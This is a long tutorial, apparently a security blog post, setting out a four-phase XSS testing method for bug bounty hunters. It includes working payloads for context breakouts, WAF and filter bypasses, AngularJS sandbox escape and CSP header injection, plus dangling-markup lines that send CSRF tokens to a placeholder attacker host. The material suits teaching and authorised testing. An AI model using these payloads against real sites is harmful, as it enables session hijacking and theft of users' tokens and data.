Ask any seasoned bug bounty hunter or penetration tester, and they'll tell you: Cross-Site Scripting (XSS) is rarely as simple as popping an alert(1) box. While it's often the first vulnerability a beginner learns, mastering XSS requires moving past basic payloads and understanding exactly how modern browsers parse, execute, and occasionally break code.
When you're up against modern Web Application Firewalls (WAFs), strict Content Security Policies (CSPs), and complex JavaScript frameworks, simply throwing a generic cheat sheet at an input field just won't cut it. You need a systematic, surgical approach.

Whether you're hunting for your first bounty or looking to sharpen your client-side exploitation skills, this guide breaks down XSS detection into a structured, four-phase methodology. We'll start with the absolute fundamentals of input mapping, escalate into complex context breakouts, and ultimately dive into advanced WAF evasion and DOM architecture attacks.
Phase 1: The Basics (Mapping and Reflection)
This is the foundational phase of any web application assessment. If you rush through Mapping and Reflection, you will inevitably miss vulnerabilities. This phase isn't about popping an alert box; it's about reconnaissance, understanding how the application handles data, and mapping out the attack surface.
Here is a much deeper dive into the technical mechanics of Phase 1.
Step 1: Identify Input Vectors (Mapping the Attack Surface)
Most beginners only test the visible search bars or contact forms. A thorough tester maps every piece of data that the client sends to the server.
- Visible Inputs: Search fields, comment boxes, user profile updates, and login/registration forms.
- URL Parameters & Fragments: Look closely at the URL. If you see
example.com/page?id=5&sort=name, bothidandsortare potential vectors. Don't forget the URL fragment (the#hash), which is heavily used by modern JavaScript frameworks for routing. - Hidden Form Fields: Developers often pass data using hidden inputs (e.g.,
<input type="hidden" name="user_role" value="guest">). You won't see these on the page, but an interception proxy (like Burp Suite or OWASP ZAP) will catch them. - HTTP Headers: Some applications log or reflect HTTP headers. Common targets include the
User-Agent(often reflected in admin analytics dashboards), theRefererheader, andX-Forwarded-For. - RESTful Paths: In modern apps, data isn't always in a
?parameter=. Sometimes it's in the path itself:example.com/api/users/YOUR_INPUT/profile.
Step 2: Test for Reflection (The Canary in the Coal Mine)
Once you've mapped the inputs, you need to see if the application spits that data back out.
- The Canary Payload: You must use a highly unique, easily identifiable string — often called a "canary." If you inject the word "test," and search the source code, you might find 50 legitimate instances of the word "test." If you inject
SAURAV123, and you find it in the response, you have confirmed 100% that it is your reflection . - Where to Look: Never rely solely on looking at the rendered webpage in your browser. A payload might reflect silently in a hidden HTML attribute or inside a JavaScript variable that doesn't visibly change the page. You must look at the raw source code (Ctrl+U) or use the Network tab in your DevTools to inspect the raw HTTP response.
- Multiple Reflections: A single input might reflect in multiple places on the same page. For example, a search term might reflect in an
<h1>tag ("Results for SAURAV123") and also inside a JavaScript tracking snippet. Each reflection point is a distinct target with its own context.
Step 3: Test Special Character Handling (Probing the Defenses)
This is the most critical step of Phase 1. Once you know where your data lands, you must figure out how the server alters it. You are probing the sanitization logic.
Instead of trying to execute code right away, send a "probe payload" containing the characters necessary to build an exploit. A common probe looks like this: test'"><\.
After sending the probe, inspect the raw response to see what the application did to your characters:
HTML Encoding (The Standard Defense): This is the correct way developers should handle input in an HTML context. The server converts dangerous characters into safe HTML entities.
<becomes<>becomes>"becomes"
Escaping (The JavaScript Defense): If your input lands inside a JSON object or a JavaScript string, the server might try to neutralize quotes by adding a backslash.
"test\""means the server escaped your double quotes .
Character Stripping (The Flawed Defense): Sometimes developers write custom filters that just delete dangerous characters. If you send <script>, the server might just return script.
- The Bypass: If they strip tags, try nesting them. If you send
<scr<script>ipt>, the filter removes the middle<script>, leaving the outer letters to snap together and form a valid<script>tag.
Weak Filters (The "First Match" Flaw): A poorly written filter might only replace the very first instance of a dangerous character.
- The Bypass: If the filter only replaces the first
<with<, you can inject<<><img src=x onerror=alert(1) />. The server encodes the first bracket, resulting in<><img src=x onerror=alert(1) />, leaving your actual payload untouched and ready to fire .
By carefully analyzing these responses, you gather the intelligence needed to craft the specific, surgical payloads used in Phases 2 and 3.
Phase 2: Intermediate (Context and Breakouts)
This phase is where vulnerability research becomes highly surgical. When your input is reflected but the application attempts to sanitize it, you must understand exactly how the browser's parser constructs the page to find the gaps in that sanitization.
Here is a deeper, technical dive into the exact mechanics of Phase 2 context breakouts.
Step 4: HTML Context Breakouts
This is the most fundamental execution context. Your input lands directly in the raw HTML body (e.g., between <div> or <p> tags) with nothing encoded.
- The Mechanics: The browser reads the document top-to-bottom. When it encounters unencoded angle brackets (
< >), it assumes a new HTML element is starting. - The Exploit: If you inject
<script>alert("Hello")</script>, the browser simply stops rendering text, switches to its JavaScript execution engine, runs the script, and then goes back to rendering HTML.
Step 5: Attribute Context Breakouts
When your input lands inside an HTML attribute — like <input type="text" value="YOUR_INPUT">—the browser is in a different parsing state. It expects text, not a new tag.
- The Defense: Developers often HTML-encode angle brackets (
<becomes<) to stop you from injecting new tags like<script>. - The Exploit: If they forget to escape the quotation marks, you don't need new tags. You can "break out" by closing their attribute early and injecting your own event handler.
- The Payload: Injecting
" onmouseover="alert(1)changes the element to<input type=text value="" onmouseover="alert(1)">. The browser sees a perfectly valid, completedvalueattribute, followed immediately by a valid event handler that will execute when the user interacts with the element.
Step 6: JavaScript Context Breakouts
This is where things get complex. Your input is reflected directly inside a <script> block, usually assigned to a variable: var search = 'YOUR_INPUT';. You are already in an execution context, so you must manipulate the JavaScript syntax itself.
- Scenario A: Unescaped Quotes If the developer doesn't escape single quotes, you can break the string. Injecting
'-alert(1)-'or'+alert(1)+//'forces the script to break out of the string literal. By using mathematical operators like-or+, you force the JavaScript engine to executealert(1)first so it can figure out what value to subtract or concatenate. - Scenario B: The Backslash Bypass Often, the server will try to protect the string by escaping your quote, turning
'into\'. You can defeat this by injecting your own backslash:\';alert(1)//. The server sees your backslash and escapes it, resulting in\\\'. The first two backslashes form a single literal backslash\\, meaning the server's escape attempt is "consumed". Your single quote is now free to terminate the string, and the payload executes. - Scenario C: Closing the Script Block If quotes and backslashes are heavily filtered (e.g., locked down as
\'and\\), you might not be able to break out of the string variable. However, if angle brackets (< >) are allowed, you can just knock down the entire wall. By injecting</script><img src=x onerror=alert(1)>, you force the browser to immediately terminate the current script block. The browser ignores the resulting syntax errors inside the broken script and executes the next HTML tag as a fresh element .
Step 7: Escaping JSON and eval( )
Modern single-page applications frequently reflect data into JSON structures that are parsed client-side using eval().
- The Mechanics: The server might reflect your input into a structure like this:
eval('var obj = {"results":[],"searchTerm":"YOUR_INPUT"}'). - The Defense: The server might escape your double quotes (
"test\"") to prevent you from breaking the JSON. - The Exploit: You can inject
\"};alert(1)//. The\handles the server's escape attempt. The"breaks out of the JSON string, and the}closes the JSON object. The;finishes the variable assignment, freeing up the next space foralert(1)to execute. Finally, the//comments out the rest of the original JSON syntax (like"}) so the script doesn't crash.
Step 8: Template Literals
Sometimes input is reflected inside backticks (`), known as template literals in JavaScript.
- The Danger: Unlike standard strings (which use
'or"), template literals natively support inline JavaScript execution. - The Exploit: Even if the application strictly HTML-encodes angle brackets and escapes standard quotes , you can inject
${alert(1)}. Because it remains inside the template string, the JavaScript engine sees the${ }syntax and evaluates the contents inside it as an active code expression, firing the payload.
Phase 3: Advanced (Bypassing WAFs and Filters)
This is where the standard vulnerability scans fail and manual penetration testing really shines. When a Web Application Firewall (WAF) or strict input filter sits between you and a vulnerability, you have to dissect how the filter is built — specifically identifying whether it uses a blacklist (blocking known bad things) or a whitelist (only allowing known good things).
Here is a detailed breakdown of Phase 3, expanding on the specific mechanics, execution flows, and payloads for bypassing these defenses.
Step 9: Fuzzing for Allowed Tags and Events (The Blind Spot Hunt)
When a WAF blocks common vectors like <script> or onerror, developers have likely implemented a blacklist. Your goal is to systematically find the tags and event handlers they forgot to include.
The Execution Flow:
- Identify Allowed Tags: Capture a search request in Burp Suite and send it to Intruder. Set your payload position where the tag name goes (e.g.,
<§§>) and paste a full list of HTML tags. Look for HTTP 200 OK responses in the results; if a tag like<body>passes through, that is your entry point. - Identify Allowed Events: Once you have a working tag, find an event it supports by fuzzing the attribute position (e.g.,
<body §§=1>). If an event likeonresizereturns a 200 OK, you have your trigger. - Weaponizing Without Interaction: To make this a high-severity exploit, you must trigger the event without the user clicking anything. If your payload is
<body onresize=print()>, you can host an<iframe>on an exploit server that loads the vulnerable page and then dynamically resizes itself:<iframe src="https://vulnerable-website/?search=%22%3E%3Cbody%20onresize=print()%3E" onload="this.style.width='100px'"></iframe>. Changing the width forces the injected<body>to resize, firing the payload automatically.
Step 10: Leveraging Custom Tags (The Focus Mechanism)
This vulnerability exists because the WAF is programmed to block "known dangerous" standard tags, but modern browsers are designed to be highly flexible. If you feed a browser an unrecognized tag like <xss>, it will still create a DOM element for it, and that element will still support Global Event Handlers.
The Execution Flow:
- The Challenge: Custom tags are considered "Non-Resource Tags," meaning they do not support auto-executing events like
onload. - The Focus Solution: You can bypass this by chaining three specific attributes:
id=x(to create a target),tabindex=1(to make the non-interactive tag focusable), andonfocus=alert(1)(your payload) . - The Trigger: You craft a payload that injects your custom tag and appends a URL Fragment (
#x) to the end of the request. For example:https://TARGET.com/?search=<xss id=x onfocus=alert(1) tabindex=1>#x. - The Bypass: The WAF sees
<xss>and ignores it. The browser renders the page, sees the#xfragment, and automatically jumps to and focuses on that element, instantly firing youronfocuspayload without the user touching their mouse or keyboard .
Step 11: Exploiting SVG and SMIL (The XML Namespace Gap)
Applications often filter out standard HTML but explicitly permit <svg> markup for graphics. The critical oversight here is that SVG supports the SMIL (Synchronized Multimedia Integration Language) specification.
The Execution Flow:
- The SMIL Engine: SMIL includes specific event handlers that execute JavaScript. Because SVG is XML-based, the browser's XML parser treats attribute values as executable code when the animation engine initializes .
- The Blind Spot: WAFs are heavily tuned to look for standard HTML events like
onloadoronclick, frequently overlooking SMIL-specific attributes because they exist entirely within the SVG/XML namespace . - The Payload: You inject
<svg><animatetransform onbegin=alert()></svg>. Theonbeginhandler is a native, legitimate event attribute for SVG animations. Because animations default to a start time of zero seconds, the event fires—and the payload executes—the absolute millisecond the element is rendered in the DOM.
Step 12: Hidden Tag Execution (The AccessKey Trick)
Sometimes, user input is reflected into the DOM, but it gets trapped inside a tag that is completely invisible to the user, such as a <link rel="canonical"> tag located inside the <head> of the document .
The Execution Flow:
- The Challenge: Most standard event handlers (like
onmouseover) are completely useless here because they require a visible element in the<body>for the user to interact with. - The AccessKey Bypass: The
accesskeyis a rare global HTML attribute that assigns a keyboard shortcut (like Alt + key) to an element for accessibility purposes. Crucially, it works on invisible elements inside the<head>. - The Payload: You break out of the
hrefattribute by injecting a single quote, then append your access key and an execution event:/?'accesskey='x' onclick='alert(1)'. - The Trigger: In a real-world assessment, this vector requires a small amount of social engineering to trick the victim into pressing the specific shortcut (e.g., ALT + SHIFT + X on Windows, or CTRL + ALT + X on macOS). When pressed, Chrome effectively "clicks" the hidden element, executing the
onclickhandler despite it being completely invisible.
Phase 4: Expert (DOM and Architecture Attacks)
This is where vulnerability research becomes an art form. Moving into Phase 4 means you are no longer just fighting the application's input filters; you are actively subverting the browser's architecture, JavaScript engines, and security policies.
Here is a deep dive into the mechanics and exploitation of these advanced attack vectors.
Step 13: DOM-Based XSS (The Client-Side Execution)
Most XSS (Reflected/Stored) relies on the server mishandling data and echoing it back in the HTTP response. DOM-Based XSS is entirely different: the vulnerability exists solely within the client-side JavaScript. The server might never even see the malicious payload.
The Mechanics: Sources and Sinks
To find DOM XSS, you track the flow of data from a Source (where the attacker controls input) to a Sink(where the browser executes it).
- Common Sources:
location.search(URL parameters),location.hash(the#fragment),document.referrer,window.name. - Common Sinks:
element.innerHTML,document.write(),eval(),setTimeout().
The Exploit Scenario
Imagine a page with this JavaScript:
let query = new URLSearchParams(window.location.search).get('q');
document.getElementById('results').innerHTML = "Results for: " + query;
If you navigate to ?q=<img src=x onerror=alert(1)>, the server just serves the static JavaScript. But once the page loads, the browser executes the script, pulls the payload from the URL, and forces it directly into the DOM via innerHTML, triggering the execution.
Step 14: Framework Sandbox Escapes (The AngularJS Breakout)
Older client-side frameworks, particularly AngularJS (versions 1.x), evaluate expressions inside double curly braces {{ }}. Recognizing the danger of XSS, AngularJS implemented a "sandbox" to prevent template expressions from accessing the global window or document objects.
The Mechanics: Constructor Chaining
To execute arbitrary JavaScript, you have to break out of this sandbox. In JavaScript, almost everything is an object, and objects have prototypes and constructors.
[]creates an empty Array.[].constructorpoints to the nativeArrayfunction.[].constructor.constructorpoints to the nativeFunctionobject, which sits outside the AngularJS sandbox in the global execution context.
The Exploit Scenario
By chaining these properties, you can force the application to compile and execute a raw string as JavaScript:
{{[].constructor.constructor("alert(1)")()}}The Advanced Override (charAt)
In heavily secured instances, AngularJS uses internal functions like charAt to parse expressions and block dangerous characters. You can inject a payload that overwrites the charAt function on the String prototype, replacing it with [].join. When the framework attempts to sanitize the string, it receives an unexpected array join result, confusing the parser's logic and allowing the malicious expression to slip through and execute.
Step 15: Content Security Policy (CSP) Bypasses
A Content Security Policy (CSP) is an HTTP header that restricts where resources (like scripts and images) can be loaded from. A strict CSP, like script-src 'self', acts as a massive wall: even if you successfully reflect an XSS payload like <script>alert(1)</script>, the browser will refuse to execute it because it is "inline" and not loaded from an authorized domain.
The Mechanics: Injecting the Policy
You cannot bypass a perfectly implemented strict CSP. However, you can exploit applications that dynamically build their CSP headers based on user input (e.g., dynamically setting a report URI via a URL parameter). If your input alters the CSP header itself, you aren't bypassing the rules — you are rewriting them.
The Exploit Scenario
If you discover a parameter that reflects into the CSP header, you can inject a newer directive like script-src-elem.
- The Payload:
&token=;script-src-elem 'unsafe-inline' - Why it works: Modern browsers prioritize
script-src-elemover the standardscript-srcdirective specifically for<script>tags. By appending this to the CSP, you successfully instruct the browser that inline scripts are suddenly allowed, reviving your otherwise blocked XSS payload.
Step 16: Dangling Markup Attacks (Data Exfiltration via Parsing)
When an application is protected by a strict CSP that successfully blocks external scripts and images, executing JavaScript might be impossible. However, you can still steal sensitive data (like CSRF tokens or user emails) by abusing how browsers parse incomplete HTML.
The Mechanics: The Unclosed Tag
If you inject an HTML tag but purposefully omit the closing quote or bracket, the browser's parser won't crash. Instead, it assumes the tag is still open and consumes all subsequent HTML on the page until it finally encounters a closing character.
The Exploit Scenario
Imagine a page that contains a hidden CSRF token further down in the source code:
<input type="hidden" name="csrf" value="abc123_secret">If you inject an unclosed image tag into a vulnerable input field above it:
<img src="https://attacker.com/log?data=The browser sees the unclosed quote and pulls everything below it — including the CSRF token — into the srcURL.
If external images are blocked by CSP, you can adapt this to forms, injecting:
"><button formaction="https://attacker.com/steal" formmethod="get">Click</button>This overrides the form's intended destination. When the victim clicks the button, the browser submits the entire surrounding form (which contains their hidden CSRF token) directly to your exploit server via a GET request, effectively exfiltrating the token through the URL parameters.
Closing Thoughts: The Attacker's Mindset
If there is one takeaway from this methodology, it should be this: Context is everything. Finding high-impact Cross-Site Scripting vulnerabilities isn't about blinding an application with a massive, automated list of payloads and hoping something sticks. It is about meticulous observation. It is about understanding the browser's parser better than the developer who wrote the code, mapping the data flow, and surgically breaking the execution context.
As you transition from structured lab environments and CTF challenges into real-world penetration testing assessments, this analytical mindset will be your greatest asset. Automated scanners and tools will always catch the low-hanging fruit, but they notoriously struggle with complex DOM architecture and custom WAF bypasses. Whether you are hunting for bug bounties manually or conceptualizing the next generation of autonomous security agents, mastering these client-side fundamentals is what separates a script kiddie from a true security researcher.
The web is constantly evolving, and so are the defenses. Keep fuzzing those boundaries, keep questioning how the data is handled, and never assume a filter is perfect.
What's next? Take this methodology and practice it in safe, intentionally vulnerable environments like the PortSwigger Web Security Academy. Find a blind spot, chain a payload, and pop that alert box.
If you found this guide helpful, feel free to share it, drop your thoughts or your favorite XSS bypass techniques in the comments, and connect with me as we continue to explore the offensive side of web security. Happy hunting!